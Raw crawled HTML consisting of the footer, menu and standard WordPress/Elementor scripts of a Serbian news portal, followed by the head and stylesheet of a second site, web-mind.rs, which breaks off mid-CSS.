<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78613"><a href="https://srpska24.me/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0/" class="elementor-item" tabindex="-1">Политика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78614"><a href="https://srpska24.me/category/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/" class="elementor-item" tabindex="-1">Магазин</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78616"><a href="https://srpska24.me/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/" class="elementor-item" tabindex="-1">Спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78617"><a href="https://srpska24.me/category/%d0%b7%d0%b0%d0%b1%d0%b0%d0%b2%d0%b0/" class="elementor-item" tabindex="-1">Забава</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78618"><a href="https://srpska24.me/category/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b5/" class="elementor-item" tabindex="-1">Колумне</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78619"><a href="https://srpska24.me/category/%d1%84%d0%b5%d1%99%d1%82%d0%be%d0%bd%d0%b8/" class="elementor-item" tabindex="-1">Фељтони</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78696"><a href="https://srpska24.me/%d0%b8%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%83%d0%bc/" class="elementor-item" tabindex="-1">Импресум</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-249ba91 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="249ba91" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+38268359433">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M29.393 23.36c-.874-.733-6-3.979-6.852-3.83-.4.071-.706.412-1.525 1.389a11.687 11.687 0 0 1-1.244 1.347 10.757 10.757 0 0 1-2.374-.88 14.7 14.7 0 0 1-6.784-6.786 10.757 10.757 0 0 1-.88-2.374 11.687 11.687 0 0 1 1.347-1.244c.976-.819 1.318-1.123 1.389-1.525.149-.854-3.1-5.978-3.83-6.852C8.334 2.243 8.056 2 7.7 2 6.668 2 2 7.772 2 8.52c0 .061.1 6.07 7.689 13.791C17.41 29.9 23.419 30 23.48 30c.748 0 6.52-4.668 6.52-5.7 0-.356-.243-.634-.607-.94zM23 15h2a8.009 8.009 0 0 0-8-8v2a6.006 6.006 0 0 1 6 6z" fill="#ffdf2c" opacity="1" data-original="#000000" class=""></path><path d="M28 15h2A13.015 13.015 0 0 0 17 2v2a11.013 11.013 0 0 1 11 11z" fill="#ffdf2c" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">+382 68 359 433</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#6900070f06291a1b191a02085b5d47040c">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M339.392 258.624 512 367.744V144.896zM0 144.896v222.848l172.608-109.12zM480 80H32C16.032 80 3.36 91.904.96 107.232L256 275.264l255.04-168.032C508.64 91.904 495.968 80 480 80zM310.08 277.952l-45.28 29.824a15.983 15.983 0 0 1-8.8 2.624c-3.072 0-6.112-.864-8.8-2.624l-45.28-29.856L1.024 404.992C3.488 420.192 16.096 432 32 432h448c15.904 0 28.512-11.808 30.976-27.008L310.08 277.952z" fill="#ffdf2c" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="036a6d656c4370717370686231372d6e66">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.srpska24.me">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 447.632 447" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M231.816 447.05c34.23-4.863 64.239-40.59 83.121-93.35a406.317 406.317 0 0 0-83.12-9.786zM286.504 438.66c2.023-.586 4.039-1.176 6.039-1.824 1.687-.543 3.352-1.129 5.016-1.711a203.39 203.39 0 0 0 5.882-2.121c1.664-.633 3.313-1.305 4.965-1.977 1.906-.8 3.809-1.597 5.692-2.398a240.401 240.401 0 0 0 10.422-4.922c1.601-.816 3.199-1.648 4.8-2.504 1.793-.96 3.575-1.941 5.344-2.95a203.403 203.403 0 0 0 4.703-2.753c1.735-1.066 3.461-2.133 5.176-3.2a191.535 191.535 0 0 0 4.578-2.991 221.095 221.095 0 0 0 5.008-3.504 417.693 417.693 0 0 0 4.422-3.2 365.942 365.942 0 0 0 4.847-3.793c1.426-1.136 2.848-2.265 4.25-3.433 1.598-1.328 3.13-2.703 4.68-4.078 1.36-1.207 2.727-2.403 4.055-3.64 1.527-1.427 3.015-2.903 4.504-4.368 1.289-1.273 2.593-2.527 3.855-3.832.235-.242.457-.504.7-.754a268.883 268.883 0 0 0-54.817-21.094 198.517 198.517 0 0 1-51.129 83.024c.649-.168 1.297-.305 1.945-.473 1.711-.48 3.391-1.008 5.063-1.504zM447.633 231.684H351.71a414.882 414.882 0 0 1-16.152 110.68 278.228 278.228 0 0 1 60.714 24.16 223.51 223.51 0 0 0 51.36-134.84zM231.816 215.684h103.895a400.208 400.208 0 0 0-15.75-106.743 421.384 421.384 0 0 1-88.145 10.512zM231.816.316v103.137a406.589 406.589 0 0 0 83.121-9.785C296.055 40.906 266.048 5.18 231.817.316zM231.816 327.914a421.648 421.648 0 0 1 88.145 10.516 400.236 400.236 0 0 0 15.75-106.746H231.816zM396.273 80.844a278.228 278.228 0 0 1-60.714 24.16 414.882 414.882 0 0 1 16.152 110.68h95.922a223.577 223.577 0 0 0-51.36-134.84zM385.465 68.707c-.235-.238-.457-.496-.688-.742-1.265-1.305-2.578-2.563-3.867-3.832-1.484-1.465-2.965-2.945-4.496-4.367-1.324-1.235-2.695-2.403-4.055-3.633-1.55-1.375-3.101-2.762-4.695-4.09-1.383-1.168-2.8-2.285-4.207-3.406a171.24 171.24 0 0 0-4.89-3.825 220.477 220.477 0 0 0-4.383-3.199 192.844 192.844 0 0 0-5.055-3.547 200.251 200.251 0 0 0-4.535-2.957 190.441 190.441 0 0 0-5.219-3.257 223.26 223.26 0 0 0-4.664-2.727 220.848 220.848 0 0 0-5.39-2.984c-1.602-.801-3.2-1.672-4.801-2.473-1.84-.93-3.696-1.824-5.598-2.703a174.071 174.071 0 0 0-4.875-2.227c-1.895-.84-3.809-1.597-5.719-2.398a225.094 225.094 0 0 0-4.953-1.969 191.214 191.214 0 0 0-5.879-2.117 210.272 210.272 0 0 0-5.016-1.715c-2-.648-4-1.238-6.054-1.832-1.664-.488-3.336-.984-5.02-1.43-.644-.175-1.3-.312-1.949-.48a198.532 198.532 0 0 1 51.129 83.023 268.485 268.485 0 0 0 54.879-21.113zM0 215.684h95.922a415.035 415.035 0 0 1 16.148-110.68 277.885 277.885 0 0 1-60.71-24.16A223.519 223.519 0 0 0 0 215.684zM215.816 447.05V343.915a406.589 406.589 0 0 0-83.12 9.785c18.878 52.762 48.89 88.488 83.12 93.352zM215.816 231.684H111.922a400.079 400.079 0 0 0 15.75 106.746 421.097 421.097 0 0 1 88.144-10.516zM215.816.316c-34.23 4.864-64.242 40.59-83.12 93.352a406.045 406.045 0 0 0 83.12 9.785zM215.816 119.453a421.384 421.384 0 0 1-88.144-10.512 400.05 400.05 0 0 0-15.75 106.743h103.894zM168.113 6.79c-.648.167-1.297.304-1.945.472-1.695.453-3.367.957-5.055 1.445-2.008.586-4 1.176-6.015 1.816-1.7.551-3.371 1.137-5.043 1.72-1.957.69-3.918 1.378-5.856 2.112-1.672.641-3.32 1.305-4.976 1.985-1.903.8-3.809 1.601-5.688 2.398-1.648.723-3.277 1.48-4.91 2.242a223.908 223.908 0 0 0-5.512 2.68 228.526 228.526 0 0 0-10.137 5.457 149.244 149.244 0 0 0-4.718 2.75c-1.738 1.047-3.457 2.13-5.168 3.2-1.54.984-3.067 1.976-4.578 3a221.095 221.095 0 0 0-5.008 3.503 403.614 403.614 0 0 0-4.426 3.203c-1.637 1.23-3.2 2.512-4.848 3.79-1.421 1.136-2.855 2.265-4.246 3.44-1.601 1.321-3.12 2.688-4.664 4.056-1.367 1.218-2.746 2.402-4.082 3.664-1.52 1.418-3 2.89-4.484 4.351-1.29 1.274-2.602 2.531-3.867 3.84-.23.242-.453.508-.696.754a268.581 268.581 0 0 0 54.817 21.098 198.45 198.45 0 0 1 51.105-82.977zM66.719 383.234c1.488 1.465 2.969 2.946 4.496 4.371 1.328 1.23 2.695 2.399 4.058 3.63 1.551 1.378 3.102 2.761 4.696 4.09 1.383 1.16 2.793 2.28 4.207 3.405 1.601 1.297 3.199 2.586 4.894 3.833 1.442 1.082 2.907 2.128 4.371 3.203 1.672 1.199 3.36 2.398 5.063 3.55a214.813 214.813 0 0 0 4.535 2.961c1.73 1.11 3.457 2.2 5.219 3.254 1.543.93 3.101 1.84 4.664 2.73a208.275 208.275 0 0 0 5.39 2.981c1.598.801 3.2 1.672 4.801 2.473 1.84.93 3.696 1.824 5.598 2.707 1.601.754 3.226 1.496 4.875 2.223 1.894.84 3.805 1.597 5.719 2.398 1.648.672 3.289 1.336 4.953 1.969 1.941.746 3.91 1.441 5.879 2.12 1.664.583 3.328 1.169 5.015 1.712 2 .648 4 1.242 6.055 1.832 1.664.488 3.336.984 5.016 1.433.648.176 1.304.313 1.953.48a198.57 198.57 0 0 1-51.13-83.027 268.607 268.607 0 0 0-54.816 21.106c.235.238.458.496.692.742 1.2 1.297 2.492 2.555 3.797 3.824zM51.36 366.523a278.275 278.275 0 0 1 60.71-24.16 415.035 415.035 0 0 1-16.148-110.68H0a223.552 223.552 0 0 0 51.36 134.84zm0 0" fill="#ffdf2c" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">www.srpska24.me</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-78816-css' href='https://srpska24.me/wp-content/uploads/elementor/css/post-78816.css?ver=1741400992' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://srpska24.me/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://srpska24.me/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://srpska24.me/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.26.2' media='all' />
<script src="https://srpska24.me/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://srpska24.me/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://srpska24.me/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.26.2" id="e-sticky-js"></script>
<script src="https://srpska24.me/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://srpska24.me/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://srpska24.me/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://srpska24.me/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://srpska24.me/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://srpska24.me/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/srpska24.me\/wp-admin\/admin-ajax.php","nonce":"dcc759e01f","urls":{"assets":"https:\/\/srpska24.me\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/srpska24.me\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/srpska24.me\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://srpska24.me/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://srpska24.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/srpska24.me\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/srpska24.me\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/srpska24.me\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"935f295f57"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":61812,"title":"%D0%9B%D0%B8%D1%86%D0%B5%D0%BC%D1%98%D0%B5%D1%80%D0%BD%D0%B8%20%D0%97%D0%B0%D0%BF%D0%B0%D0%B4%20%D0%BE%D0%B4%D0%BB%D1%83%D1%87%D0%B8%D0%BE%3A%20%D0%9D%D0%BE%D0%B2%D0%B0%D0%BA%20%D0%82%D0%BE%D0%BA%D0%BE%D0%B2%D0%B8%D1%9B%20%D0%B2%D0%B8%D1%88%D0%B5%20%D0%BD%D0%B5%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D0%B1%D1%83%D0%B4%D0%B5%20%D0%BD%D0%B0%D1%98%D0%B1%D0%BE%D1%99%D0%B8%20%D0%BD%D0%B0%20%D1%81%D0%B2%D0%B8%D1%98%D0%B5%D1%82%D1%83%21%20-%20%D0%9F%D0%BE%D1%80%D1%82%D0%B0%D0%BB%20%D0%A1%D1%80%D0%BF%D1%81%D0%BA%D0%B024","excerpt":"","featuredImage":false}};
</script>
<script src="https://srpska24.me/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://srpska24.me/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f1a184193fd44d5b75a4d0b8c554c85","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.6834380626678 seconds, on 14-03-25 23:05:22 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web-mind.rs/webmind-aktuelno/
body_size: 29453
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WebMind Aktuelno - WebMind</title>
<link crossorigin data-rocket-preload as="font" href="https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}address,body,dl,dt,fieldset,h2,h3,html,iframe,legend,li,p,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main{display:block}progress{display:inline-block;vertical-align:baseline}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}img{border:0}svg:not(:root){overflow:hidden}code{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 .5em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td{padding:0}h2,h3{clear:both}h2{color:#808285;font-size:1.7em;line-height:1.3}h3{color:#808285;font-size:1.5em;line-height:1.4}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:600}cite,em,i{font-style:italic}address{margin:0 0 1.5em}address,cite{font-style:italic}code,tt{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}img{height:auto;max-width:100%}.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}ins{background:0 0;text-decoration:none}table,td{border:1px solid var(--ast-border-color)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td{padding:.7em 1em;border-width:0 1px 1px 0}.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color)}.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0}input[type=email],input[type=password],input[type=search],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{padding-left:3px;width:100%}a{color:#4169e1}a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:hover{outline:0}iframe,object{max-width:100%}::selection{color:#fff;background:#0274be}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a,a:focus{text-decoration:none}.site-header a *,a{transition:all .2s linear}img{vertical-align:middle}p{margin-bottom:1.75em}.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none}.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none}.search-form .search-field{outline:0}.ast-search-menu-icon{position:relative;z-index:3}input,select{line-height:1}body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714286}body{background-color:#fff}#page{display:block}.ast-search-icon .astra-search-icon{font-size:1.3em}.ast-header-break-point .dropdown-menu-toggle{display:none}.site-header .menu-link *{transition:none}.ast-header-break-point .main-header-bar-navigation{flex:auto}.sticky{display:block}.hentry{margin:0 0 1.5em}body{overflow-x:hidden}.widget{margin:0 0 2.8em}.widget:last-child{margin-bottom:0}.widget select{max-width:100%}.widget ul{margin:0;list-style-type:none}.ast-nav-menu .sub-menu{line-height:1.45}.ast-header-break-point #ast-mobile-header{display:block}.ast-header-break-point .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0}.site-header{z-index:99;position:relative}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:dotted thin}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .ast-builder-menu{width:100%}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=reset],input[type=reset]:focus,input[type=reset]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:dotted thin}.astra-dark-mode-enable input[type=email],.astra-dark-mode-enable input[type=number],.astra-dark-mode-enable input[type=password],.astra-dark-mode-enable input[type=reset],.astra-dark-mode-enable input[type=search],.astra-dark-mode-enable input[type=text],.astra-dark-mode-enable input[type=url],.astra-dark-mode-enable textarea{background-color:var(--ast-global-color-secondary,--ast-global-color-5);color:var(--ast-global-color-2)!important;border:1px solid var(--ast-border-color)}.astra-dark-mode-enable input[type=email]:focus,.astra-dark-mode-enable input[type=number]:focus,.astra-dark-mode-enable input[type=password]:focus,.astra-dark-mode-enable input[type=reset]:focus,.astra-dark-mode-enable 